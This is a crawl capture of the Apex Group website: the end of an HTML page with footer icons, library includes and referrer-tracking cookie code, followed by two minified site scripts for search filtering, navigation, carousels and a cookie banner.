<svg fill="none" version="1.1" viewBox="0 0 24 25" xmlns="http://www.w3.org/2000/svg">
  <path d="m12 24.5c6.6274 0 12-5.3726 12-12 0-6.6274-5.3726-12-12-12-6.6274 0-12 5.3726-12 12 0 6.6274 5.3726 12 12 12zm-2.4735-17.964c0.64-0.029 0.844-0.036 2.4735-0.036s1.834 7e-3 2.4745 0.0365c2.181 0.1 3.3915 1.313 3.4895 3.49 0.029 0.64 0.036 0.844 0.036 2.4735s-7e-3 1.834-0.0365 2.474c-0.0985 2.181-1.3125 3.39-3.4895 3.49-0.64 0.029-0.8445 0.036-2.474 0.036s-1.8335-7e-3 -2.474-0.036c-2.181-0.1-3.39-1.311-3.49-3.49-0.029-0.64-0.036-0.8445-0.036-2.474s7e-3 -1.8335 0.0365-2.474c0.1-2.181 1.311-3.39 3.49-3.49zm4.8991 1.0807c-0.6329-0.029-0.8229-0.035-2.4249-0.035s-1.7915 6e-3 -2.4245 0.0345c-1.6275 0.074-2.385 0.846-2.4595 2.4595-0.0285 0.633-0.035 0.8225-0.035 2.4245 0 1.6025 6e-3 1.792 0.035 2.4245 0.074 1.6105 0.82949 2.3855 2.4595 2.46 0.6325 0.029 0.8225 0.035 2.4245 0.035 1.603 0 1.792-6e-3 2.4249-0.035 1.6275-0.074 2.385-0.847 2.4595-2.4595 0.0285-0.6325 0.0345-0.822 0.0345-2.4245 0-1.602-0.0055-1.792-0.0345-2.4245-0.074-1.614-0.8335-2.3855-2.4595-2.4595zm-2.4257 1.8021c-1.7015 0-3.081 1.3795-3.081 3.081s1.3795 3.0815 3.081 3.0815 3.081-1.3795 3.081-3.0815c0-1.7015-1.3795-3.081-3.081-3.081zm-1.9993 3.0813c0 1.105 0.8955 1.9999 2 1.9999s2-0.8949 2-1.9999c0-1.1045-0.8955-2-2-2s-2 0.8955-2 2zm5.2025-3.9228c-0.398 0-0.7205 0.3225-0.7205 0.72s0.3225 0.72003 0.7205 0.72003c0.3975 0 0.7195-0.32253 0.7195-0.72003s-0.322-0.72-0.7195-0.72z" clip-rule="evenodd" fill="currentColor" fill-rule="evenodd"/>
</svg>

                            </a>
                        </li>
                        <li class="nav-item mt-4 mt-xl-0">
                            <a href="https://www.youtube.com/user/ApexFundServices" target="_blank" class="footer__icon-link">
                                
<?xml version="1.0" encoding="utf-8"?>
<svg fill="none" version="1.1" viewBox="0 0 24 25" xmlns="http://www.w3.org/2000/svg">
  <path d="m12 0.5c-6.6274 0-12 5.3726-12 12 0 6.6274 5.3726 12 12 12 6.6274 0 12-5.3726 12-12 0-6.6274-5.3726-12-12-12zm-0.082031 7.3477s4.2374-0.0012228 5.2344 0.24805c0.5817 0.16618 0.99591 0.58243 1.1621 1.1641 0.3324 1.0802 0.33398 3.2402 0.33398 3.2402-1e-6 0-7.01e-4 2.1601-0.25 3.2402-0.1662 0.5817-0.58236 0.99786-1.1641 1.1641-1.0801 0.2493-5.2344 0.24805-5.2344 0.24805s-4.2373 0.001253-5.2344-0.24805c-0.58163-0.1662-0.99788-0.58236-1.1641-1.1641-0.24927-1.0801-0.24805-3.2402-0.24805-3.2402s-1.642e-4 -2.16 0.16602-3.2402c0.16618-0.58163 0.58048-0.99788 1.1621-1.1641 1.0802-0.24927 5.2363-0.24805 5.2363-0.24805zm-1.248 2.6582v3.9883l3.4902-1.9941-3.4902-1.9941z" fill="currentColor"/>
</svg>

                            </a>
                        </li>
                        <li class="nav-item mt-4 mt-xl-0">
                            <a href="https://www.linkedin.com/company/the-apex-group-ltd/" target="_blank" class="footer__icon-link">
                                
<?xml version="1.0" encoding="utf-8"?>
<svg fill="none" version="1.1" viewBox="0 0 24 25" xmlns="http://www.w3.org/2000/svg">
  <path d="m12 0.5c-6.6274 0-12 5.3726-12 12 0 6.6274 5.3726 12 12 12 6.6274 0 12-5.3726 12-12 0-6.6274-5.3726-12-12-12zm-3.668 7.1895c0.66143 0 1.1426 0.48115 1.1426 1.1426 0 0.66143-0.48115 1.1426-1.1426 1.1426-0.66143 0-1.1426-0.48115-1.1426-1.1426 0-0.66143 0.54128-1.1426 1.1426-1.1426zm6.0137 3.0059c1.1424 0 2.3438 0.66219 2.3438 2.6465v3.9688h-1.9238v-3.4883c0-1.0222-0.42018-1.3223-1.0215-1.3223-0.6013 0-1.2031 0.48081-1.2031 1.3828v3.4277h-2.0449v-6.4336h1.9238v0.90039c0.1804-0.4209 0.90348-1.082 1.9258-1.082zm-7.0352 0.18164h2.043v6.4336h-2.043v-6.4336z" fill="currentColor"/>
</svg>

                            </a>
                        </li>
                        <li class="nav-item mt-4 mt-xl-0">
                            <a href="https://www.profilir.com/" target="_blank" class="footer__icon-link">
                                
<?xml version="1.0" encoding="UTF-8"?>
<svg fill="none" version="1.1" viewBox="0 0 24 25" xmlns="http://www.w3.org/2000/svg">
  <path d="m12 0.5c-6.6274 0-12 5.3726-12 12 0 6.6274 5.3726 12 12 12 6.6274 0 12-5.3726 12-12 0-6.6274-5.3726-12-12-12zm-0.16406 3.6758c0.10419-0.0026355 0.20754-0.0025406 0.3125 0 1.5875 0.03734 3.0871 0.68087 4.2207 1.8145 1.1335 1.1335 1.777 2.6332 1.8145 4.2207 0.0396 1.6816-0.58431 3.2691-1.7578 4.4707-1.1741 1.2021-2.7458 1.8633-4.4258 1.8633-0.0035 0-0.010172 2e-4 -0.013672 0h-1.4023l-4.1641 4.1777c-0.06785 0.0682-0.15809 0.10352-0.25 0.10352-0.04558 0-0.090806-0.009244-0.13477-0.027344-0.13238-0.0548-0.21875-0.18267-0.21875-0.32617v-2.6699c-6.599e-4 -2.5957-0.0019531-6.1013-0.0019531-7.4434 0-1.6799 0.66129-3.2518 1.8633-4.4258 1.1265-1.1004 2.5953-1.7183 4.1582-1.7578zm0.16211 0.4707c-1.5014 0-2.9119 0.57553-3.9883 1.627-1.11 1.0841-1.7227 2.5347-1.7227 4.0859 0 1.342 0.0012831 4.8477 0.0019531 7.4434l0.0019531 2.3789 4.0273-4.041c0.0444-0.0446 0.10312-0.068359 0.16602-0.068359h1.5078c0.004099-1e-4 0.008118-2e-4 0.011718 0 1.5464-1e-4 2.998-0.61286 4.082-1.7227 1.0838-1.1097 1.6615-2.5759 1.625-4.1289-0.0346-1.4651-0.63084-2.8476-1.6777-3.8945-1.047-1.0469-2.4294-1.6432-3.8945-1.6777-0.0463-0.00104-0.094425-0.0019531-0.14062-0.0019531zm0.001953 0.75586c0.0397-1e-7 0.079041-9.5e-4 0.11914 0 1.2708 0.02985 2.4716 0.54773 3.3809 1.457 0.9093 0.90938 1.4271 2.1086 1.457 3.3789 0.0318 1.3482-0.46936 2.6229-1.4102 3.5859-0.9343 0.9566-2.1853 1.4852-3.5215 1.4922l-1.9512 0.001953-2.625 2.6328c-0.0453 0.0455-0.10619 0.070312-0.16797 0.070312-0.03042 0-0.062617-0.007531-0.091797-0.019531-0.0887-0.0367-0.14648-0.12285-0.14648-0.21875v-0.38867c-7.6e-4 -2.5432-0.0019532-5.7624-0.0019532-7.0352 0-2.7338 2.225-4.957 4.959-4.957zm0 0.47266c-2.4726 0-4.4844 2.0118-4.4844 4.4844 0 1.2423 0.0011931 4.3392 0.0019531 6.8516l2.291-2.2969c0.04444-0.044599 0.10505-0.070312 0.16797-0.070312h2.0488c1.2071-0.0062 2.3384-0.48626 3.1836-1.3516 0.8507-0.8709 1.3021-2.0226 1.2734-3.2422-0.0271-1.1479-0.49381-2.2338-1.3164-3.0566-0.8228-0.82259-1.9087-1.2893-3.0566-1.3164-0.0362-7.6e-4 -0.073075-0.0019531-0.10938-0.0019531zm-0.10352 0.75586c0.064769-0.0017008 0.12978-0.0016731 0.19531 0 0.9526 0.02227 1.856 0.41051 2.541 1.0957 0.6849 0.6849 1.0731 1.5876 1.0957 2.541 0.0238 1.0149-0.35295 1.9728-1.0605 2.6973-0.703 0.7195-1.6434 1.1199-2.6484 1.125h-2.4551l-0.88867 0.89062c-0.0453 0.0455-0.10619 0.070312-0.16797 0.070312-0.03051 0-0.060564-0.005578-0.089844-0.017578-0.0886-0.0367-0.14648-0.1248-0.14648-0.2207-4.7e-4 -1.8347-0.0019532-3.5903-0.0019532-4.4531 8.72e-5 -2.022 1.6191-3.6758 3.627-3.7285zm0.10352 0.47266c-1.7955 0-3.2559 1.4604-3.2559 3.2559 0 0.7724-3.8e-4 2.2609 0 3.8809l0.55469-0.55469c0.04444-0.0446 0.10505-0.070313 0.16797-0.070313h2.5527c0.8761-0.0044 1.6966-0.35227 2.3105-0.98047 0.6176-0.6323 0.94638-1.4693 0.92578-2.3555-0.0198-0.83106-0.36058-1.6184-0.95898-2.2168-0.5985-0.59849-1.386-0.93946-2.2168-0.95898-0.0272-6.7e-4 -0.053678 0-0.080078 0z" fill="currentColor"/>
</svg>

                            </a>
                        </li>
                </ul>
            </div>
        </nav>
    </div>
</footer>

<script csp-manager-add-nonce="true">
    function toggleAccordion(collapseId) {
        document.querySelectorAll('.collapse').forEach(collapse => {
            const icon = document.getElementById(`icon-${collapse.id}`);
            const heading = document.getElementById(`heading-${collapse.id}`);
            if (collapse.id !== collapseId) {
                collapse.classList.remove('show');
                icon.classList.remove('rotate');
                icon.classList.remove('footer-active-accordion');
                heading.classList.remove('footer-active-accordion');
            }
        });

        const targetCollapse = document.getElementById(collapseId);
        const targetIcon = document.getElementById(`icon-${collapseId}`);
        const targetHeading = document.getElementById(`heading-${collapseId}`);

        targetCollapse.classList.toggle('show');
        targetIcon.classList.toggle('rotate');
        targetIcon.classList.toggle('footer-active-accordion');
        targetHeading.classList.toggle('footer-active-accordion');
    }
</script>





    <script integrity="sha512-2rNj2KJ+D8s1ceNasTIex6z4HWyOnEYLVC3FigGOmyQCZc2eBXKgOxQmo3oKLHyfcj53uz4QMsRCWNbLd32Q1g==" crossorigin="anonymous" referrerpolicy="no-referrer" src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/2.9.2/umd/popper.min.js"></script>
    <script integrity="sha512-EKWWs1ZcA2ZY9lbLISPz8aGR2+L7JVYqBAYTq5AXgBkSjRSuQEGqWx8R1zAX16KdXPaCjOCaKE8MCpU0wcHlHA==" crossorigin="anonymous" referrerpolicy="no-referrer" src="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/5.0.1/js/bootstrap.min.js"></script>
    <script integrity="sha512-RmCE+nEdKZ45TpbCJgvYvfEDz3XaiGmTTJl6GfyITW3fouks4lNTOkoMXWJ9WA6aQO+3FV8cjA6fvTosOgbCrg==" crossorigin="anonymous" referrerpolicy="no-referrer" src="https://cdnjs.cloudflare.com/ajax/libs/aos/2.3.1/aos.js"></script>
    <script integrity="sha512-bo+22vUP5nA4TPXCErmSTqmrBTFpnK9FXPKjDAahqShfXIdh9JpMl0iS/ZXHPw70OzdRz3xP3pqJfoo89JITkQ==" crossorigin="anonymous" referrerpolicy="no-referrer" src="https://cdnjs.cloudflare.com/ajax/libs/countup.js/1.8.2/countUp.min.js"></script>
    <script integrity="sha512-qqdD5ZLIGB5PCqCk1OD8nFBr/ngB5w+Uw35RE/Ivt5DK35xl1PFVkuOgAbqFpvtoxX6MpRGLmIqixzdhFOJhnA==" crossorigin="anonymous" referrerpolicy="no-referrer" src="https://cdnjs.cloudflare.com/ajax/libs/Swiper/6.7.0/swiper-bundle.min.js"></script>
    <script integrity="sha512-FHZVRMUW9FsXobt+ONiix6Z0tIkxvQfxtCSirkKc5Sb4TKHmqq1dZa8DphF0XqKb3ldLu/wgMa8mT6uXiLlRlw==" crossorigin="anonymous" referrerpolicy="no-referrer" src="https://cdnjs.cloudflare.com/ajax/libs/bootstrap-select/1.14.0-beta2/js/bootstrap-select.min.js"></script>
    <script integrity="sha512-baRe8aL3+Cvo8XRk+YJ/1KdJDBi4ay7ENnfap/gEdRR+rz0rCTHBNDVCYm6HlR3WmMFCvRS4fZk2qNJIYyPgGQ==" crossorigin="anonymous" referrerpolicy="no-referrer" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-validate/1.16.0/jquery.validate.min.js"></script>
    <script integrity="sha512-o6XqxgrUsKmchwy9G5VRNWSSxTS4Urr4loO6/0hYdpWmFUfHqGzawGxeQGMDqYzxjY9sbktPbNlkIQJWagVZQg==" crossorigin="anonymous" referrerpolicy="no-referrer" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-validation-unobtrusive/3.2.12/jquery.validate.unobtrusive.min.js"></script>
    <script integrity="sha512-DedNBWPF0hLGUPNbCYfj8qjlEnNE92Fqn7xd3Sscfu7ipy7Zu33unHdugqRD3c4Vj7/yLv+slqZhMls/4Oc7Zg==" crossorigin="anonymous" referrerpolicy="no-referrer" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-ajax-unobtrusive/3.2.6/jquery.unobtrusive-ajax.min.js"></script>
    <script integrity="sha512-RF798XrLJSATh16AXtDoHb8qx1fSap2CkghMkTOccRwMmE8OLT9rJaa2co6HH5rQk/uVexPXkf69HatnH0jw2g==" crossorigin="anonymous" referrerpolicy="no-referrer" src="https://cdn.datatables.net/v/bs5/dt-1.10.25/fh-3.1.9/r-2.2.9/datatables.min.js"></script>
    <script integrity="sha512-Meww2sXqNHxI1+5Dyh/9KAtvI9RZSA4c1K2k5iL02oiPO/RH3Q30L3M1albtqMg50u4gRTYdV4EXOQqXEI336A==" crossorigin="anonymous" referrerpolicy="no-referrer" src="https://cdnjs.cloudflare.com/ajax/libs/js-cookie/2.2.1/js.cookie.min.js"></script>


    
    

    <script src="/scripts/global.min.js"></script>
    <script csp-manager-add-nonce="true">
        function setCookie(cName, cValue, expDays) {
            let date = new Date();
            date.setTime(date.getTime() + (expDays * 24 * 60 * 60 * 1000));
            const expires = "expires=" + date.toUTCString();
            document.cookie = cName + "=" + cValue + "; " + expires;
        }

        function getCookie(cname) {
            let name = cname + "=";
            let decodedCookie = decodeURIComponent(document.cookie);
            let ca = decodedCookie.split(';');
            for (let i = 0; i < ca.length; i++) {
                let c = ca[i];
                while (c.charAt(0) == ' ') {
                    c = c.substring(1);
                }
                if (c.indexOf(name) == 0) {
                    return c.substring(name.length, c.length);
                }
            }
            return "";
        }

        let iframe = document.querySelectorAll('iframe');
        let referrer = getCookie('pardotreferrer');
        let utms;

        if ((getCookie('pardotreferrer') == "") || (getCookie('pardotreferrer') == undefined)) {
            if ((document.referrer != "") && (document.referrer != undefined)) {
                referrer = document.referrer;
                if (referrer.includes('google')) {
                    referrer = "Google";
                } else if (referrer.includes('bing')) {
                    referrer = "Bing";
                } else if (referrer.includes('facebook')) {
                    referrer = "Facebook";
                } else if (referrer.includes('linkedin')) {
                    referrer = "LinkedIn";
                } else if (referrer.includes('twitter')) {
                    referrer = "Twitter";
                } else if (referrer.includes('instagram')) {
                    referrer = "Instagram";
                } else if (referrer.includes('youtube')) {
                    referrer = "YouTube";
                } else if (referrer.includes('profilir')) {
                    referrer = "Profilir";
                } else { }
            } else {
                referrer = "Direct";
            }
            setCookie('pardotreferrer', referrer, 365);
        }

        if ((document.location.search != "") && (document.location.search != undefined)) {
            setCookie('utms', document.location.search, 365);
        }

        utms = getCookie('utms');

        window.addEventListener('load', function () {
            if ((utms != "") && (utms != undefined) && (referrer == "Google")) {
                referrer = "Google Ads";
                for (ind = 0; ind < iframe.length; ind++) {
                    iframe[ind].src += (utms + "&Prospect_referrer=" + referrer);
                }
            }
            else if ((utms != "") && (utms != undefined) && (referrer != "Google")) {
                for (ind = 0; ind < iframe.length; ind++) {
                    iframe[ind].src += (utms + "&Prospect_referrer=" + referrer);
                }
            } else {
                for (ind = 0; ind < iframe.length; ind++) {
                    iframe[ind].src += ("?Prospect_referrer=" + referrer);
                }
            }
        })
    </script>

                    <script>
                    if (typeof umbracoEngage !== 'undefined' && umbracoEngage.analytics) {
                        umbracoEngage.analytics.init("aa38f2da-e81a-4dfe-a84c-d942c2051a25");
                    } else {
                        document.addEventListener('umbracoEngageAnalyticsReady', function() {
                            typeof umbracoEngage !== 'undefined' && umbracoEngage.analytics && umbracoEngage.analytics.init("aa38f2da-e81a-4dfe-a84c-d942c2051a25");
                        });
                    }
                    </script></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.apexgroup.com/scripts/refresh-search.min.js
body_size: 686
content:
function handleKeyPress(e){"Enter"===e.key&&updateQueryString()}function updateQueryString(e){var t=document.getElementById("search-input").value;const n=new URL(window.location);n.searchParams.set("q",t),e&&n.searchParams.set("type",e),window.location.href=n}function filterResults(o){const e=document.querySelectorAll(".search-results__item");let r=!1;const t=document.querySelector(".no-results-message"),n=document.querySelector(".page-navigation"),s=document.querySelector(".hero-banner__content");e.forEach(function(e){var t="True"===e.getAttribute("data-service"),n="True"===e.getAttribute("data-article");e.style.display="none",("services"===o&&t||"article"===o&&n||"insights"===o&&n||"all"===o)&&(e.style.display="block",r=!0)}),r?(t&&(t.style.display="none"),n&&(n.style.display="block"),s&&(s.style.display="block")):(t&&(t.textContent="No results found.",t.style.display="block"),s&&(s.style.display="none"),n&&(n.style.display="none")),document.querySelectorAll(".refresh-search__filter-btn").forEach(function(e){e.classList.remove("active"),e.textContent.toLowerCase()===o&&e.classList.add("active")})}function updateDropdownButton(e){const t=document.getElementById("dropdownMenuButton");t?t.textContent=e.charAt(0).toUpperCase()+e.slice(1):console.warn("Warning: #dropdownMenuButton not found in the DOM")}document.addEventListener("DOMContentLoaded",function(){function e(e){const t=new URLSearchParams(window.location.search);return t.get(e)}var t=e("q");const n=(e("type")||"all").toLowerCase();t&&(document.querySelector(".refresh-search-input").value=t),filterResults(n||"all"),updateDropdownButton(n||"All"),n&&document.querySelectorAll(".refresh-search__filter-btn").forEach(function(e){e.classList.remove("active"),e.textContent.toLowerCase()===n&&e.classList.add("active")}),document.querySelectorAll(".refresh-search__filter-btn").forEach(function(e){e.addEventListener("click",function(){updateQueryString(this.textContent.toLowerCase())})})});

--- FILE ---
content_type: text/javascript
request_url: https://www.apexgroup.com/scripts/global.min.js
body_size: 5880
content:
var lastWindowWidth,gc=gc||{};gc.openTopLevelDropdown=function(e){$(e).siblings(".nav-item.dropdown").each(function(e,t){$(t).find(".dropdown-menu").removeClass("show"),$(t).find("a.dropdown-toggle").removeClass("show")}),$(e).find("a.dropdown-toggle").first().dropdown("show")},gc.closeTopLevelDropDown=function(e){$(e).find("a.dropdown-toggle").first().dropdown("hide")},gc.openSecondLevelDropDown=function(e){$(e).siblings("li.dropdown-submenu").each(function(e,t){$(t).find(".dropdown-menu").removeClass("show"),$(t).find("a.dropdown-toggle").removeClass("show")});var t=$(e).find(".dropdown-menu").first(),e=$(e).find("a.dropdown-toggle").first();t.addClass("show"),e.addClass("show")},gc.closeSecondLevelDropDown=function(e){var t=$(e).find(".dropdown-menu").first(),e=$(e).find("a.dropdown-toggle").first();t.removeClass("show"),e.removeClass("show")},gc.header=function(){$(".nav-item.dropdown").on("hide.bs.dropdown",function(){$(this).find(".dropdown-submenu .show").removeClass("show")}),$("#navigation").on("hide.bs.collapse",function(){$("#navigation").find(".dropdown-menu").removeClass("show")}),$("#top-nav-tab").on("click",function(e){e.preventDefault();var t=document.getElementById("top-nav-tab"),a=document.getElementById("top-nav"),o=document.getElementById("main-nav-tab"),e=document.getElementById("main-nav");t.classList.contains("active")||(a.classList.add("active"),t.classList.add("active"),e.classList.remove("active"),o.classList.remove("active"))}),$("#main-nav-tab").on("click",function(e){e.preventDefault();var t=document.getElementById("top-nav-tab"),a=document.getElementById("top-nav"),o=document.getElementById("main-nav-tab"),e=document.getElementById("main-nav");o.classList.contains("active")||(a.classList.remove("active"),t.classList.remove("active"),e.classList.add("active"),o.classList.add("active"))}),$(".dropdown-menu a.dropdown-toggle").on("click",function(e){var t;return $(this).hasClass("show")&&this.href!==window.location+"#"?"_blank"===this.target?window.open(this.href):window.location=this.href:($(this).next().hasClass("show")||$(this).parents(".dropdown-menu").first().find(".show").removeClass("show"),(t=$(this).next(".dropdown-menu")).toggleClass("show"),$(this).toggleClass("show"),t.hasClass("show")||t.find(".dropdown-submenu .show").removeClass("show")),!1}),$(".navbar-nav > ul > li > a.dropdown-toggle").on("touchend click",function(e){"touchend"==e.type?$(this).hasClass("show")&&this.href!==window.location+"#"?"_blank"===this.target?window.open(this.href):window.location=this.href:$(this).hasClass("show")?(e.preventDefault(),gc.closeTopLevelDropDown($(this.parentElement))):(e.preventDefault(),gc.openTopLevelDropdown($(this.parentElement))):$(this).hasClass("show")&&this.href!==window.location+"#"&&("_blank"===this.target?window.open(this.href):window.location=this.href)})},gc.hoverNavigation=function(){$(".nav-item.dropdown").on("mouseover",function(e){$(".navbar-toggler").is(":visible")||($(this).data("timer")&&clearTimeout($(this).data("timer")),gc.openTopLevelDropdown(this))}),$(".nav-item.dropdown").on("mouseleave",function(e){if(!$(".navbar-toggler").is(":visible")){const t=this;$(this).data("timer",setTimeout(function(){gc.closeTopLevelDropDown(t)},600))}}),$(".dropdown-menu li.dropdown-submenu").on("mouseover",function(e){$(".navbar-toggler").is(":visible")||($(this).data("timer")&&clearTimeout($(this).data("timer")),gc.openSecondLevelDropDown(this))}),$(".dropdown-menu li.dropdown-submenu").on("mouseleave",function(e){if(!$(".navbar-toggler").is(":visible")){const t=this;$(this).data("timer",setTimeout(function(){gc.closeSecondLevelDropDown(t)},600))}})},gc.navbarSearch=function(){var t=$(".js-mega-navigation-submenu"),a=$(".js-mega-navigation-submenu-columns");$(".js-navbar-search ").on("click",function(e){e.preventDefault(),$("body").hasClass("nav-open")&&"block"==$(".js-navbar-search-form")[0].style.display?($("body").removeClass("nav-open"),$("ul[data-submenu-key]").removeClass("active"),$("ul[data-submenu-columns-key]").removeClass("active"),t.removeClass("active"),a.removeClass("active"),$("#main-nav").removeAttr("data-level"),$(".js-mega-header-overlay").removeClass("show")):($(".js-navbar-search-form").slideToggle(),$("#navigation").collapse("hide"))}),$("#navigation").on("show.bs.collapse",function(){$(".js-navbar-search-form").hide()})},gc.counter=function(){$(".js-counter").each(function(){let t=this,a=new CountUp(this,0,parseInt(this.getAttribute("data-value")));$(t).offset().top>$(window).height()?$(window).on("scroll",function(){var e=document.documentElement.scrollTop||document.body.scrollTop;$(t).offset().top-6*$(window).height()/7<e&&a.start()}):a.start()})},gc.tabbedCarousel=function(){$(".carousel").each(function(){$(this).on("slide.bs.carousel",function(e){$(this).find(".js-carousel-tab.active").removeClass("active"),$(this).find(".js-carousel-tab[data-bs-slide-to="+e.to+"]").addClass("active")})})},document.addEventListener("DOMContentLoaded",function(){var e=document.querySelectorAll(".marquee"),i=[];e.forEach(function(t,a){var o;t.scrollWidth;function n(){var e=performance.now();t.startTime||(t.startTime=e);e-=t.startTime;t.scrollLeft=e/1e3*100%(t.scrollWidth/2),o=requestAnimationFrame(n),i[a].animationId=o}o=requestAnimationFrame(n),i[a]={animationId:o,scrollFn:n}}),window.addEventListener("resize",function(){i.forEach(function(e,t){cancelAnimationFrame(e.animationId)}),setTimeout(function(){i.forEach(function(e,t){e.animationId=requestAnimationFrame(e.scrollFn)})},100)})}),$(document).ready(function(){gc.swiper=function(){$(".swiper-container:not(.usp-swiper-container)").each(function(){var e=this.dataset.key,t=parseInt(this.dataset.items),a="True"===this.dataset.autoplay&&{delay:3e3,disableOnInteraction:!1},o=$(this).hasClass("subpage-listing-swiper"),n=new Swiper(this,{speed:400,loop:!0,autoplay:a,navigation:{nextEl:".swiper-control-next-"+e,prevEl:".swiper-control-prev-"+e},pagination:{el:".swiper-pagination",type:"bullets",clickable:!0},centeredSlides:!!o,slidesPerView:o?"auto":t,breakpoints:{320:{spaceBetween:o?-10:25,slidesPerView:1},480:{spaceBetween:o?-10:25,slidesPerView:o?"auto":2},768:{spaceBetween:o?-50:25,slidesPerView:o?"auto":3},992:{spaceBetween:o?-50:25,slidesPerView:o?"auto":t}},on:{resize:function(){this.update(),this.slideTo(this.activeIndex,0)}}});window.addEventListener("resize",function(){n.destroy(!0,!0),n=new Swiper(".swiper-container",{speed:400,loop:!0,autoplay:a,navigation:{nextEl:".swiper-control-next-"+e,prevEl:".swiper-control-prev-"+e},pagination:{el:".swiper-pagination",type:"bullets",clickable:!0},centeredSlides:!!o,slidesPerView:o?"auto":t,breakpoints:{320:{spaceBetween:o?-10:25,slidesPerView:1},480:{spaceBetween:o?-10:25,slidesPerView:o?"auto":2},768:{spaceBetween:o?-50:25,slidesPerView:o?"auto":3},992:{spaceBetween:o?-50:25,slidesPerView:o?"auto":t}}})})}),$(".usp-swiper-container").each(function(){var e=this.dataset.key,t=parseInt(this.dataset.items);new Swiper(this,{speed:400,loop:!0,autoplay:!1,navigation:{nextEl:".swiper-control-next-"+e,prevEl:".swiper-control-prev-"+e},pagination:{el:".swiper-pagination",type:"bullets",clickable:!0},centeredSlides:!0,slidesPerView:t,breakpoints:{320:{spaceBetween:5,slidesPerView:1},480:{spaceBetween:5,slidesPerView:1},768:{spaceBetween:5,slidesPerView:1},1200:{spaceBetween:5,slidesPerView:t}},on:{resize:function(){this.update(),this.slideTo(this.activeIndex,0)}}})})}}),gc.map=function(){let t=$(".map").offset().top,a=$(".map").offset().left;$(".map-data").each(function(){const e=$(this).data();""!=e.linkUrl&&$("."+e.region).on("click",function(){"_blank"==e.linkTarget?window.open(e.linkUrl,"_blank"):window.location=e.linkUrl}),""!=e.linkText&&($("."+e.region).on("mouseenter",function(){$(".map-label").addClass("active"),$(".map-label").text(e.linkName)}),$("."+e.region).on("mouseleave",function(){$(".map-label").removeClass("active")}),$(".map").on("mousemove",function(){$(".map-label").css({left:event.pageX-a,top:event.pageY-t})}))}),$(window).on("resize",function(){t=$(".map").offset().top,a=$(".map").offset().left})},gc.filters=function(){$(".js-filters form").submit(function(){$("select.js-multiselect").each(function(e,t){var a=$(t).val().join();$(t).parents(".form-group").find('input[type="hidden"]').val(a)});var e=$(this).find(":input");$(e).each(function(e,t){t.value||(t.disabled=!0)})})},gc.taxonomyFilters=function(){var n=$(".js-taxonomy-filters form"),i=$("#CurrentTaxonomyItemIds"),e=n.find('input[type="submit"]'),t=$(".js-load-more"),a=$(".js-reset-search");n.submit(function(e){var a=[],t=n.find('input[name="search"]'),o=$(".js-reset-search");$("select.js-multiselect").each(function(e,t){$.merge(a,$(t).val())}),0<a.length||t.length&&0<t.val().length?o.show():o.hide(),i.val(a.join())}),e.on("click",function(){$('.js-taxonomy-filters form input[name="PageNumber"]').val(1)}),t.on("click",function(e){e.preventDefault(),e.stopPropagation();e=$('.js-taxonomy-filters form input[name="PageNumber"]');e.val(parseInt(e.val())+1),$(".js-taxonomy-filters form").submit()}),a.on("click",function(e){e.preventDefault(),e.stopPropagation(),window.location.reload()})},gc.dataTables=function(){$(".js-data-table").each(function(e,t){$(this).DataTable({paging:!1,info:!1,responsive:{details:{type:"column"}},columnDefs:[{className:"dtr-control",orderable:!1,targets:0}],order:[1,"asc"],fixedHeader:!0}),$(this).on("click","tr",function(e){var t=this.getAttribute("data-href");t.length&&!e.target.classList.contains("dtr-control")&&(window.location=t)})})},gc.filterFiles=function(){var n=$(".js-fund").val(),i=$(".js-category").val();$(".js-file").show(),$(".js-file").each(function(e,t){var a=$(t).data("fund").split(","),o=$(t).data("category").split(",");null==n||""===n||a.includes(n)||$(t).hide(),null==i||""===i||o.includes(i)||$(t).hide()})},gc.fileFilters=function(){$(".js-fund").on("change",gc.filterFiles),$(".js-category").on("change",gc.filterFiles)},gc.showCookieBanner=function(){$(".cookie-notification").length&&setTimeout(function(){$(".cookie-notification").fadeIn("slow")},1e3)},gc.hideCookieBanner=function(){Cookies.set("CookieBanner","accepted",{secure:!0}),$(".cookie-notification").fadeOut("slow")},gc.changeCookieChoices=function(){var e=$(".cookie-choices"),a=gc.getAcceptedCookies();$(".cookie-choices .cookie-row").each(function(e,t){t=$(t).find("input");-1<$.inArray(t.attr("id"),a)?t.prop("checked",!0):t.prop("checked",!1)}),e.fadeIn()},gc.acceptCookies=function(e){Cookies.set("CookieAcceptance",e,{expires:365,secure:!0})},gc.checkGTM=function(){var e=$("body").data("gtm"),t=gc.getAcceptedCookies();e&&void 0===Cookies.get("CookieBanner")&&-1==t.indexOf("GTM")?(gc.acceptCookies(["GTM"].join(",")),gc.renderGoogleTagManager(e)):e&&0==t.indexOf("GTM")&&gc.renderGoogleTagManager(e)},gc.renderGoogleTagManager=function(e){!function(e,t,a,o){e[a]=e[a]||[],e[a].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});a=t.getElementsByTagName("script")[0],t=t.createElement("script");t.async=!0,t.src="https://www.googletagmanager.com/gtm.js?id="+o,a.parentNode.insertBefore(t,a)}(window,document,"dataLayer",e)},gc.getAcceptedCookies=function(){var e=Cookies.get("CookieAcceptance");return e?e.split(","):""},gc.cookieBanner=function(){gc.checkGTM(),void 0===Cookies.get("CookieBanner")&&gc.showCookieBanner(),$(".cookie-notification .acceptAllCookies").on("click",function(e){e.preventDefault(),gc.hideCookieBanner()}),$(".cookie-notification .manageCookies").on("click",function(e){e.preventDefault(),$(".cookie-notification").fadeOut(),gc.changeCookieChoices()}),$(".js-manage-cookies").on("click",function(e){e.preventDefault(),$(".cookie-notification").fadeOut(),gc.changeCookieChoices()}),$(".cookie-choices .cookie-save").on("click",function(e){e.preventDefault();var a=[];$(".cookie-choices .cookie-row input:checked").each(function(e,t){a.push($(t).attr("id"))}),gc.acceptCookies(a.join(",")),$(".cookie-choices").fadeOut(),gc.hideCookieBanner(),gc.checkGTM()})},gc.contactPanel=function(){function t(){$(".contact-panel .section-form").slideDown(),$("html, body").animate({scrollTop:$(".contact-panel .section-form").offset().top},100)}$(".js-contact-button").on("click",function(e){e.preventDefault(),e.stopPropagation(),t()}),$(".js-cta-contact-button").on("click",function(e){e.preventDefault(),e.stopPropagation(),t()})},gc.popupModal=function(){var 